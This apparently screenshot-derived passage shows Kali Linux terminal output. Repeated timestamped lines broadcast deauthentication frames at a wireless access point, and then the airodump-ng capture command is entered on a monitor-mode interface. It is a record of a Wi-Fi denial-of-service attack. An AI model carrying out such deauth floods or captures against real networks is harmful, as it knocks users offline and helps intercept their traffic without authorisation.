 00:26:02  Sending DeAuth (code 7) to broadcast -- BSSID: [EE:5D:B8:D5:39:53]
00:26:02  Sending DeAuth (code 7) to broadcast -- BSSID: [EE:5D:B8:D5:39:53]
00:26:03  Sending DeAuth (code 7) to broadcast -- BSSID: [EE:5D:B8:D5:39:53]
00:26:03  Sending DeAuth (code 7) to broadcast -- BSSID: [EE:5D:B8:D5:39:53]
00:26:04  Sending DeAuth (code 7) to broadcast -- BSSID: [EE:5D:B8:D5:39:53]
^C
┌──(root㉿kali)-[~]
└─# airodump-ng wlan0mon
KAL
"the quieter you